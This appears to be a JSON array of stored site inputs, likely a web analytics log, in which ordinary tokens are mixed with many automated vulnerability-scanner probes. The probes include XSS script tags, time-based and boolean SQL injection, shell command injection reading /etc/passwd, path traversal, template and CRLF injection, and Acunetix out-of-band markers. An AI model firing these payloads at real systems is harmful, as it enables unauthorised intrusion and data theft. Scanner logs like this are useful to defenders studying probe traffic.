>qB8V(9215)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qB8V(9096)\u003C\/ScRiPt>","PageView9416517","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZqJN(9897)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZqJN(9953)\u003C\/ScRiPt>","1n9ibyfeO","MLB779362-5b073274318MLB779362-5","fcce20ff15","db15895a58","readnext_1ee17e6d685readnext_1","PageViewa28a58eb98PageView","b2d050af84","2024-10-19acbc7e10792024-10-19","39819b732b5a03839819","Pe-PDwAAQBAJa3f5be43bfPe-PDwAAQBAJ","PageViewcb0c8ef5e4PageView","b45752fe64","PageViewd7a6c1bbdbPageView","e16249214a","PageViewad433ba6efPageView","cd2d8cf885","f0b4e59e7c","PageViewaab3f715acPageView","hidden:2af3cfd1ab5hidden:2","3.7415096161201973bd8abfd4573.7415096161201973","b4a69ab801","\u0040\u0040iDK2K","PageViewSWOncYoV'; waitfor delay '0:0:15' --","PageView9481531","'\"()&\u0025\u003Czzz>\u003CScRiPt >mCKU(9392)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mCKU(9415)\u003C\/ScRiPt>","Lil Durk Songsf93a1dc79fLil Durk Songs","PageViewbe0ef05a06PageView","e86a3b25e6","xS(b00b4a0ee3xS(","PageViewEtpGOkfw'; waitfor delay '0:0:15' --","step1_defaultc5988356f4step1_default","PageView9766464","PageViewY79FBYSF'; waitfor delay '0:0:15' --","PageViewzx866Sml'; waitfor delay '0:0:15' --","PageViewwBBCSj02'; waitfor delay '0:0:15' --","\u0040\u0040acmQB","PageViewobxDhnZO'; waitfor delay '0:0:15' --","d6c3a947c6","'\"()&\u0025\u003Czzz>\u003CScRiPt >KDqS(9849)\u003C\/ScRiPt>","PageView9349434","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KDqS(9388)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*ebrutc||\"","PageView'||sleep(27*1000)*rsausr||'","PageView\"&&sleep(27*1000)*exissz&&\"","PageView'&&sleep(27*1000)*zdaiaz&&'","PageView&n909058=v943999","UU4yQWNxQ2I=","${9999153+9999758}","\u0040\u0040aBARc","\"+response.write(9022393*9842593)+\"","'+response.write(9022393*9842593)+'","9EeXMAXa: ybYP8QYq","HiOAFjfr","response.write(9022393*9842593)","PageViewXExGBXBt'; waitfor delay '0:0:15' --","PageView9669244","'\"()&\u0025\u003Czzz>\u003CScRiPt >BeSc(9821)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*joesrl||\"","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BeSc(9623)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*fvjezu||'","PageView\"&&sleep(27*1000)*gwzopz&&\"","PageView'&&sleep(27*1000)*ukbbjy&&'","hgrxip","\u0040\u0040Sawtd","\"+response.write(9884707*9564037)+\"","1DEYB41r: wBJLyCDQ","'+response.write(9884707*9564037)+'","PageView&n953729=v977652","fW0uraNQ","response.write(9884707*9564037)","${9999049+9999320}","QlZZZkNPNnc=","PageViewzjTxalkT'; waitfor delay '0:0:15' --","PageView9894654","'\"()&\u0025\u003Czzz>\u003CScRiPt >7BGz(9120)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*hwkwgc||\"","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7BGz(9531)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*fnfyvl||'","PageView\"&&sleep(27*1000)*wbvscs&&\"","PageView'&&sleep(27*1000)*szgwdu&&'","brffff","\"+response.write(9985820*9025993)+\"","'+response.write(9985820*9025993)+'","PageView&n994305=v917229","MzdhckpxZmY=","wHFAAhQZ: eMaAuOiD","${10000280+10000127}","response.write(9985820*9025993)","tLSO4yIM","PageView\"||sleep(27*1000)*urmchv||\"","PageView'&&sleep(27*1000)*vyleob&&'","PageView'||sleep(27*1000)*qkbuhf||'","PageView\"&&sleep(27*1000)*uaosrf&&\"","xfqgki","\u0040\u004036Vcb","PageView9916317","'\"()&\u0025\u003Czzz>\u003CScRiPt >vfh6(9097)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vfh6(9290)\u003C\/ScRiPt>","PageView&n989129=v998479","Z0lzUU1OQ2w=","${9999629+9999677}","0H10DOGH: dwS1EJdv","Rz5ZcRuV","'+response.write(9837751*9015326)+'","\"+response.write(9837751*9015326)+\"","response.write(9837751*9015326)","PageVieweXxpE37m'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*rdbfud||\"","PageView9624213","'\"()&\u0025\u003Czzz>\u003CScRiPt >dXfd(9835)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >dXfd(9032)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*efrthr||'","PageView\"&&sleep(27*1000)*nabcaz&&\"","PageView'&&sleep(27*1000)*ssndfm&&'","PageView&n921014=v917130","cEZFS2ZTYVc=","${9999449+9999741}","oSSMWUwu: oKjHZJGc","Ldn9Nyan","PageView\"||sleep(27*1000)*tcxyyz||\"","\"+response.write(9402991*9244436)+\"","PageView'||sleep(27*1000)*wahqxk||'","'+response.write(9402991*9244436)+'","PageView\"&&sleep(27*1000)*xurxjp&&\"","response.write(9402991*9244436)","PageView'&&sleep(27*1000)*nsrosp&&'","PageView9666509","'\"()&\u0025\u003Czzz>\u003CScRiPt >9vZI(9994)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9vZI(9392)\u003C\/ScRiPt>","vdvgjg","PageView&n912622=v979715","eEhkRk9XdUE=","${9999748+9999558}","\"+response.write(9260123*9655219)+\"","'+response.write(9260123*9655219)+'","response.write(9260123*9655219)","CnpKf6K3: vNNzywcT","xvV3kpdq","\u0040\u0040W2WvH","PageViewS82oDqCh'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*vblvwg||\"","PageView'||sleep(27*1000)*pdbzfv||'","PageView\"&&sleep(27*1000)*lerhhp&&\"","PageView'&&sleep(27*1000)*muytam&&'","kmoyvf","PageView9207121","'\"()&\u0025\u003Czzz>\u003CScRiPt >127h(9477)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >127h(9038)\u003C\/ScRiPt>","de30c61167","\"+response.write(9603000*9222881)+\"","'+response.write(9603000*9222881)+'","response.write(9603000*9222881)","GYutHqcO","foHGrlb8: MFcbkpWb","PageView&n933327=v982308","${9999181+9999049}","1Ddc53CO","bDNIelJvUW4=","\u0040\u0040cEYrr","PageViewkrgVolso'; waitfor delay '0:0:15' --","\u0040\u0040HQFbs","PageView9713127","'\"()&\u0025\u003Czzz>\u003CScRiPt >IIV5(9495)\u003C\/ScRiPt>","PageView9285866","'\"()&\u0025\u003Czzz>\u003CScRiPt >8cVD(9834)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8cVD(9658)\u003C\/ScRiPt>","PageView9573509","'\"()&\u0025\u003Czzz>\u003CScRiPt >BloG(9082)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BloG(9193)\u003C\/ScRiPt>","dd26608de7","c48be0672a","PageViewc9dc2217a2PageView","'\"()&\u0025\u003Czzz>\u003CScRiPt >cDDL(9609)\u003C\/ScRiPt>","PageView9535466","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cDDL(9271)\u003C\/ScRiPt>","1AcuStartupchf'\"AcuEnd","hittivwejyapg.bxss.me","AcuStart.zadrz.AcuEnd","PageView\"||sleep(27*1000)*xbfmkg||\"","PageView'||sleep(27*1000)*iaiqvd||'","PageView\"&&sleep(27*1000)*kngzob&&\"","PageView'&&sleep(27*1000)*hqnqjr&&'","ACUSTARTwbfefx","\u0040\u0040zG5qM","1AcuStart750283 553006AcuEnd","-1 or AcuStart266367=288231AcuEnd","1AcuStart736093'\"705572AcuEnd","file:\/\/\/202388\/252848","PageViewHEIWyEC9'; waitfor delay '0:0:15' --","1202388\/..\/..\/xxx\\..\\..\\252848","1802295\/..\/..\/xxx\\..\\..\\656153","532041'\"^|;\u003C>534026","1AcuStart164934 759706AcuEnd","1AcuStart542737'\"642038AcuEnd","-1 or AcuStart799823=484884AcuEnd","AcuStartfvaleAcuEnd","PageView&n912997=v992023","${9999738+9999178}","AcuStartanwdx${}AcuEnd","ZDNrb1lMeGE=","lmrzsxwjzg\u00250d\u00250aACUSTART:ACUEND","N6jacYgP: 39Tm3yax","WjBku2VN","'+response.write(9382497*9543807)+'","\"+response.write(9382497*9543807)+\"","response.write(9382497*9543807)","partner_bloga9805d61edpartner_blog","1AcuStartocjis'\"AcuEnd","'\"()&\u0025\u003Czzz>\u003CScRiPt >LoXS(9895)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LoXS(9844)\u003C\/ScRiPt>","hitgxbvmvpfwk.bxss.me","PageView9699560","AcuStart.xtedj.AcuEnd","PageView\"||sleep(27*1000)*hzbtqq||\"","PageView'||sleep(27*1000)*nfqfak||'","PageView\"&&sleep(27*1000)*bskqgs&&\"","faopvf","ACUSTARTsowslc","1483871\/..\/..\/xxx\\..\\..\\985164","118231'\"^|;\u003C>476652","file:\/\/\/166752\/033408","1166752\/..\/..\/xxx\\..\\..\\033408","AcuStarttawpeAcuEnd","PageView&n907559=v921858","${10000159+9999429}","SU43bXd4Qmc=","AcuStartckjuu${}AcuEnd","PageView'&&sleep(27*1000)*anwski&&'","eogsykumhs\u00250d\u00250aACUSTART:ACUEND","ESPzJqjW","'+response.write(9296861*9555881)+'","response.write(9296861*9555881)","YxBLJ48A: DIeKPNSi","\"+response.write(9296861*9555881)+\"","\u0040\u004041GfY","PageViewXfAq2MNy'; waitfor delay '0:0:15' --","1AcuStart602696 658412AcuEnd","-1 or AcuStart851360=479135AcuEnd","1AcuStart192249'\"380132AcuEnd","1AcuStart750801 145769AcuEnd","-1 or AcuStart704678=844965AcuEnd","1AcuStart945398'\"531259AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >O0WY(9393)\u003C\/ScRiPt>","1AcuStartzhkxx'\"AcuEnd","PageView9806611","'\"()&\u0025\u003Czzz>\u003CScRiPt >O0WY(9103)\u003C\/ScRiPt>","hitmqcftgkmxm.bxss.me","PageView\"||sleep(27*1000)*cflgwh||\"","PageView'||sleep(27*1000)*qxytjl||'","PageView\"&&sleep(27*1000)*juzjwf&&\"","PageView'&&sleep(27*1000)*xpskrc&&'","AcuStart.nzdqe.AcuEnd","oantqk","ACUSTARTbubnng","1948950\/..\/..\/xxx\\..\\..\\532326","PageView&n988186=v985190","AcuStartymyvaAcuEnd","file:\/\/\/411520\/361987","1411520\/..\/..\/xxx\\..\\..\\361987","Um1kbWhYZUE=","${9999604+9999110}","799273'\"^|;\u003C>143197","Bs2nQw6v: JCLX7O72","AcuStartuaixf${}AcuEnd","cwcfxqxwhg\u00250d\u00250aACUSTART:ACUEND","N4W83Pge","PageView9801058","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Pt9v(9906)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Pt9v(9246)\u003C\/ScRiPt>","1AcuStartadbcq'\"AcuEnd","hitvjnaejmmbo.bxss.me","AcuStart.tutvz.AcuEnd","PageView\"||sleep(27*1000)*oesobh||\"","PageView'||sleep(27*1000)*rfosav||'","PageView\"&&sleep(27*1000)*hrtqto&&\"","PageView'&&sleep(27*1000)*hjuxoc&&'","1AcuStart259484'\"893064AcuEnd","1313085\/..\/..\/xxx\\..\\..\\212078","PageViewKQluuV8J'; waitfor delay '0:0:15' --","1AcuStart501221 249930AcuEnd","file:\/\/\/335756\/016931","PageView&n928074=v942378","1335756\/..\/..\/xxx\\..\\..\\016931","1AcuStart902367'\"433292AcuEnd","OTJKaFZEUmc=","886299'\"^|;\u003C>938715","${9999256+9999594}","ACUSTARTekdakr","\u0040\u0040lCAcr","1AcuStart199414 787877AcuEnd","-1 or AcuStart842869=353699AcuEnd","olaIwOBd: Oya5KOTb","H4CyBpml","AcuStartpevgnAcuEnd","-1 or AcuStart578923=878470AcuEnd","\"+response.write(9508965*9055949)+\"","'+response.write(9508965*9055949)+'","response.write(9508965*9055949)","AcuStartiwqvj${}AcuEnd","zsozzvsrzx\u00250d\u00250aACUSTART:ACUEND","PageViewa90b108fa3PageView","PageView9795456","1AcuStartizfzk'\"AcuEnd","PageViewb02f3cf692PageView","PageView9750812","'\"()&\u0025\u003Czzz>\u003CScRiPt >9Vyv(9336)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9Vyv(9778)\u003C\/ScRiPt>","1AcuStartgxpnr'\"AcuEnd","AcuStart.ncsrj.AcuEnd","hittoffkihwzo.bxss.me","PageView'||sleep(27*1000)*iihotl||'","PageView\"||sleep(27*1000)*iygbdg||\"","PageView'&&sleep(27*1000)*rslhqd&&'","1437863\/..\/..\/xxx\\..\\..\\785460","PageView\"&&sleep(27*1000)*ssauge&&\"","AcuStartpwiyxAcuEnd","PageView&n956541=v934430","\u0040\u0040uPnvy","RjhjcnEyWTg=","-1 or AcuStart860523=220842AcuEnd","1AcuStart294566 285355AcuEnd","ACUSTARTkqrbyo","1AcuStart803933'\"421444AcuEnd","${10000053+10000393}","AcuStarthqacn${}AcuEnd","1841054\/..\/..\/xxx\\..\\..\\461668","-1 or AcuStart689911=509638AcuEnd","1AcuStart947597'\"747795AcuEnd","J6fmBrzs","'+response.write(9032396*9433030)+'","file:\/\/\/841054\/461668","PageViewdfwUKcJO'; waitfor delay '0:0:15' --","638147'\"^|;\u003C>970948","1AcuStart915500 832440AcuEnd","bnyfmhszhv\u00250d\u00250aACUSTART:ACUEND","aAa34uyS: XPXfialm","\"+response.write(9032396*9433030)+\"","response.write(9032396*9433030)","'\"()&\u0025\u003Czzz>\u003CScRiPt >LMU4(9424)\u003C\/ScRiPt>","PageView9992202","1AcuStartnnprg'\"AcuEnd","hitsjtqeqaftj.bxss.me","AcuStart.zbhrp.AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LMU4(9734)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*tullrj&&\"","PageView\"||sleep(27*1000)*dawkvx||\"","PageView'&&sleep(27*1000)*bevqdk&&'","ACUSTARTxjcyfb","PageView&n961867=v971881","AcuStartcbwedAcuEnd","PageView'||sleep(27*1000)*ozflyv||'","1463522\/..\/..\/xxx\\..\\..\\299885","${10000286+10000314}","AcuStartioiyu${}AcuEnd","VFVYWmY5UUg=","file:\/\/\/032527\/106873","1032527\/..\/..\/xxx\\..\\..\\106873","920763'\"^|;\u003C>746665","\u0040\u0040TbaAT","1AcuStart827717 925003AcuEnd","-1 or AcuStart498938=152375AcuEnd","1AcuStart502324'\"142929AcuEnd","ibsjzohyvc\u00250d\u00250aACUSTART:ACUEND","PageViewBc3F32Vb'; waitfor delay '0:0:15' --","1AcuStart534534 890164AcuEnd","tC4ME5p6","-1 or AcuStart449026=024168AcuEnd","AtwYDJjy: OawaILCV","1AcuStart984928'\"783509AcuEnd","response.write(9662173*9831828)","\"+response.write(9662173*9831828)+\"","'+response.write(9662173*9831828)+'","1lZPxgSSO","PageViewbe44128b84PageView","PageViewfdb678dcb9PageView","PageView\u003Cvideo\/poster\/onerror=alert(1)>","PageView\u003Csc\u002500ript>alert\/**\/(1)\u003C\/sc\u002500ript>","PageView\u003Csc\u002500ript>alert\/**\/(1)\u003C\/script>","PageView\u003Cscr\u003Cscript>ipt>alert(1)\u003C\/scr\u003Cscript>ipt>","PageView\u003C\/script>\u003Cscript>confirm(1)\u003C\/script>","PageView\u003Csvg onx=() onload=(confirm)(1)>","PageView\u003Csvg\/oNLoAd=alert(1)>","PageView\u003C\u0025=7948*2\u0025>1337","PageView\u0040(7948*2)1337","PageView{{7948+7948}}1337","PageView#{7948*2}1337","PageView\u0040(7948+7948)1337","PageView#{7948+7948}1337","PageView${7948*2}1337","PageView{{7949*2}}1337","PageView${7948+7948}1337","file:\/\/\/\/etc\/passwd","file:\/\/etc\/passwd","(SELECT+pg_sleep(20))","(WAITFOR+DELAY+'0:0:20')","(sleep(20))","(SELECT+SLEEP(20))","(WAITFOR+DELAY+'0:0:20')--","(select*from(select(sleep(20)))a)","(sleep+20)","(SELECT+BENCHMARK(2000000,MD5('A')));","(sleep(20))--","(sleep+20)--","PageView\/*'*\/","PageView`","PageView\/*!1111'*\/","PageViewor''='","PageViewor 1=1\/*","PageView'||'asd'||'","PageViewor 1=1--","PageViewor 1=1","PageViewor 1=1\u002523","PageView')) or (('x'))=(('x","PageViewor true--","PageView' or 'x'='x","PageView') or ('x')=('x","PageView' or true--","PageView') or true--","PageView' or ''-'","PageView' or ''^'","PageView' or ''\u002526'","PageView'^'","PageView' '","PageView'*'","PageView' or ''*'","PageView'\u002526'","PageView'-'","PageView' or '' '","PageView &&ver","PageView &ver","PageView ||ver","PageView ;ver","PageView  |ver","PageView ||ipconfig","PageView ||i'p'c'o'n'f'i'g'","PageView &ipconfig","PageView &&i'p'c'o'n'f'i'g'","PageView ;i'p'c'o'n'f'i'g'","PageView &&ipconfig","PageView &i'p'c'o'n'f'i'g'","PageView |ipconfig","PageView ;ipconfig","PageView |i'p'c'o'n'f'i'g'","PageView $({cat,\/etc\/passwd})","PageView $(cat$u \/etc$u\/passwd$u)","PageView $(cat$IFS\/etc\/passwd)","PageView `\/usr\/bin\/id`","PageView $(cat\u003C\/etc\/passwd)","PageView $(\/usr\/bin\/id)","PageView `cat$u \/etc$u\/passwd$u`","PageView `cat\u002520\/etc\/passwd`","PageView $(cat\u002520\/etc\/passwd)","PageView \u00250a{cat,\/etc\/passwd}","PageView \u00250a\/usr\/bin\/id\u00250a","PageView `{cat,\/etc\/passwd}`","PageView `cat$IFS\/etc\/passwd`","PageView \u00250acat$IFS\/etc\/passwd","PageView `cat\u003C\/etc\/passwd`","PageView \u00250acat\u003C\/etc\/passwd","PageView &cat$u \/etc$u\/passwd$u","PageView \u00250acat\u002520\/etc\/passwd","PageView &\/usr\/bin\/id&","PageView \u00250acat$u \/etc$u\/passwd$u","PageView &cat\u003C\/etc\/passwd","PageView &cat$IFS\/etc\/passwd","PageView &&\/usr\/bin\/id&&","PageView &{cat,\/etc\/passwd}","PageView &cat\u002520\/etc\/passwd","PageView &&cat\u003C\/etc\/passwd","PageView &&{cat,\/etc\/passwd}","PageView |\/usr\/bin\/id|","PageView ||{cat,\/etc\/passwd}","PageView ||cat\u003C\/etc\/passwd","PageView ||\/usr\/bin\/id||","PageView &&cat\u002520\/etc\/passwd","PageView &&cat$u \/etc$u\/passwd$u","PageView ||cat\u002520\/etc\/passwd","PageView &&cat$IFS\/etc\/passwd","PageView |cat\u003C\/etc\/passwd","PageView |cat$IFS\/etc\/passwd","PageView ||cat$IFS\/etc\/passwd","PageView ||cat$u \/etc$u\/passwd$u","PageView |{cat,\/etc\/passwd}","PageView ;\/usr\/bin\/id;","PageView |cat\u002520\/etc\/passwd","PageView |cat$u \/etc$u\/passwd$u","PageView & id","PageView `id`","PageView ;cat$u \/etc$u\/passwd$u","PageView && id","PageView ;cat$IFS\/etc\/passwd","PageView ;{cat,\/etc\/passwd}","PageView || id","PageView ;cat\u003C\/etc\/passwd","PageView ;cat\u002520\/etc\/passwd","PageView | id","PageView ; id","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","\/.\\.\/.\\.\/.\\.\/.\\.\/.\\.\/.\\.\/windows\/win.ini","..\/\/..\/\/..\/\/..\/\/..\/\/windows\/\/win.ini","..\/..\/windows\/win.ini","\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/windows\/win.ini","\/cgi-bin\/.\u00252e\/\u00252e\u00252e\/\u00252e\u00252e\/\u00252e\u00252e\/etc\/passwd","\u002500..\/..\/..\/..\/..\/..\/etc\/passwd","..\u00252F..\u00252F..\u00252F\u00252F..\u00252F..\u00252Fetc\/passwd","\u002500\/etc\/passwd\u002500",".\\.\/.\\.\/.\\.\/.\\.\/.\\.\/.\\.\/etc\/passwd","..\/..\/..\/..\/..\/..\/etc\/passwd&=\u00253C\u00253C\u00253C\u00253C","\/etc\/passwd\u002500","javascript:confirm`1`","java\u00250d\u00250ascript\u00250d\u00250a:alert(1)","javascript:prompt(1)","http:burpbounty.net","\/\/burpbounty\u0025E3\u002580\u002582net","\/\/\/burpbounty.net","\/\/burpbounty.net","expect:\/\/id","PageView\u00250D\u00250ASet-Cookie:\u002520mycookie=myvalue","&ab6defa0e2&","kwd-335830403465c1ceffae51kwd-335830403465","a78fcff7cb","PageViewbbd1fd0469PageView","c6785aaa99","6_aXxZGwV8sdc5a468ff96_aXxZGwV8s","PageView9663830","'\"()&\u0025\u003Czzz>\u003CScRiPt >WF0U(9932)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WF0U(9155)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Anon(9744)\u003C\/ScRiPt>","PageView9770103","'\"()&\u0025\u003Czzz>\u003CScRiPt >Anon(9609)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >LOL9(9204)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LOL9(9915)\u003C\/ScRiPt>","PageView9371565","PageView9828484","'\"()&\u0025\u003Czzz>\u003CScRiPt >5IpT(9985)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5IpT(9266)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8sAu(9175)\u003C\/ScRiPt>","PageView9253334","'\"()&\u0025\u003Czzz>\u003CScRiPt >8sAu(9010)\u003C\/ScRiPt>","PageView9904181","'\"()&\u0025\u003Czzz>\u003CScRiPt >VNLq(9579)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VNLq(9381)\u003C\/ScRiPt>","1Q4fm3BrO","PageViewd9805ac500PageView","e62f43b1b8","a2e619e611","PageViewaef6f35e16PageView","f0bf14d25c","bb1c15e38c","e2edd1a771","af8c2ccb0b","PageViewcbbc6fd870PageView","fdc24b0457","discount-pagee6ec0edef4discount-page","PageViewe59081c632PageView","PageViewc202abe8eaPageView","PageViewd27ec45b2cPageView","PageViewfb544f58bcPageView","PageViewfd904bb312PageView","41055aafad6367241055","PageViewfytXycdH'; waitfor delay '0:0:15' --","PageViewb83bbb5fcfPageView","f7895d38a3","PageView36uEuzIk'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >q6qe(9808)\u003C\/ScRiPt>","a0b6a16277","\u0040\u0040nurwC","PageViewhiubwa78'; waitfor delay '0:0:15' --","\u0040\u0040uJWUd","PageViewXnLkeAK7'; waitfor delay '0:0:15' --","PageView9028451","'\"()&\u0025\u003Czzz>\u003CScRiPt >20bR(9875)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >20bR(9768)\u003C\/ScRiPt>","PageView9820818","'\"()&\u0025\u003Czzz>\u003CScRiPt >cU21(9142)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cU21(9171)\u003C\/ScRiPt>","\u0040\u0040xRA7e","PageViewbT1OdtCN'; waitfor delay '0:0:15' --","PageView9740756","'\"()&\u0025\u003Czzz>\u003CScRiPt >S13p(9829)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >S13p(9997)\u003C\/ScRiPt>","\u0040\u0040vHgbG","PageViewzWvXFr52'; waitfor delay '0:0:15' --","\u0040\u0040LTzym","PageView8mcvGpKi'; waitfor delay '0:0:15' --","\u0040\u004049hNg","PageView9279283","'\"()&\u0025\u003Czzz>\u003CScRiPt >cULI(9924)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cULI(9533)\u003C\/ScRiPt>","PageViewgTRRyZMy'; waitfor delay '0:0:15' --","PageView9026353","'\"()&\u0025\u003Czzz>\u003CScRiPt >PFBZ(9372)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PFBZ(9019)\u003C\/ScRiPt>","PageView9049477","'\"()&\u0025\u003Czzz>\u003CScRiPt >h0Zk(9797)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >h0Zk(9899)\u003C\/ScRiPt>","\u0040\u0040H8pYT","PageView7CvuqUzR'; waitfor delay '0:0:15' --","\u0040\u0040xonvL","PageViewqc8pnVSm'; waitfor delay '0:0:15' --","PageView9943804","'\"()&\u0025\u003Czzz>\u003CScRiPt >WMXS(9621)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WMXS(9662)\u003C\/ScRiPt>","PageView9342579","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >iGN1(9828)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >iGN1(9159)\u003C\/ScRiPt>","\u0040\u0040WRVtX","PageViewD0EIRkEv'; waitfor delay '0:0:15' --","\u0040\u0040gOTbJ","PageViewBVYXadHz'; waitfor delay '0:0:15' --","\u0040\u0040UmuJg","PageViewB7buoalk'; waitfor delay '0:0:15' --","PageView9970941","'\"()&\u0025\u003Czzz>\u003CScRiPt >aUPa(9114)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >aUPa(9845)\u003C\/ScRiPt>","PageView9514834","'\"()&\u0025\u003Czzz>\u003CScRiPt >Sge9(9554)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Sge9(9872)\u003C\/ScRiPt>","PageView9827371","'\"()&\u0025\u003Czzz>\u003CScRiPt >MEl7(9224)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MEl7(9085)\u003C\/ScRiPt>","1GNziBb6O","PageViewc0ec15d7b6PageView","PageViewc0d66346fcPageView","\u0040\u0040SpJ7I","PageView0dAtLan0'; waitfor delay '0:0:15' --","\u0040\u004060ypv","PageView0i5P9qnM'; waitfor delay '0:0:15' --","PageView9465600","'\"()&\u0025\u003Czzz>\u003CScRiPt >Q9lT(9799)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Q9lT(9923)\u003C\/ScRiPt>","PageView9384338","'\"()&\u0025\u003Czzz>\u003CScRiPt >AION(9725)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >AION(9903)\u003C\/ScRiPt>","1phtsSDaO","PageViewf8a1326fa5PageView","PageViewd40692d778PageView","PageViewcd0acd45bfPageView","13795de6c80861613795","e634d55a0c","f336697565","PageViewbf2ed4c22fPageView","Regular Seasoncaaf552693Regular Season","7 hours agob232a310ba7 hours ago","PageView9323237","'\"()&\u0025\u003Czzz>\u003CScRiPt >t1Ut(9396)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >t1Ut(9362)\u003C\/ScRiPt>","f10f580b7e","PageView9390870","'\"()&\u0025\u003Czzz>\u003CScRiPt >6Fx9(9678)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6Fx9(9008)\u003C\/ScRiPt>","PageView9027088","'\"()&\u0025\u003Czzz>\u003CScRiPt >P6JA(9629)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >P6JA(9648)\u003C\/ScRiPt>","PageView9818315","'\"()&\u0025\u003Czzz>\u003CScRiPt >CZJB(9232)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CZJB(9286)\u003C\/ScRiPt>","PageView9898590","'\"()&\u0025\u003Czzz>\u003CScRiPt >i1MU(9837)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >i1MU(9510)\u003C\/ScRiPt>","PageView9650946","'\"()&\u0025\u003Czzz>\u003CScRiPt >p94H(9400)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >p94H(9088)\u003C\/ScRiPt>","PageView9848952","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XW87(9162)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >XW87(9848)\u003C\/ScRiPt>","PageView9134508","'\"()&\u0025\u003Czzz>\u003CScRiPt >VrHN(9048)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VrHN(9463)\u003C\/ScRiPt>","PageView9353705","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RiUp(9694)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >RiUp(9145)\u003C\/ScRiPt>","PageView9135599","'\"()&\u0025\u003Czzz>\u003CScRiPt >ChiL(9917)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ChiL(9250)\u003C\/ScRiPt>","1EIkcAlSO","fbdeb345e8","PageViewba778776bfPageView","PageViewc880b54471PageView","sl:outputpowermaxe6f0c5ae84sl:outputpowermax","PageViewaffbdcebc9PageView","PageViewaa81f4de71PageView","PageViewd4f5890591PageView","c9ca525c37","bd40925060","e8eac62096","PageViewf841fc5213PageView","PageViewf3a29a7368PageView","ca30bdcf17","bc6ed418b6","PageViewee49ed8ecbPageView","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 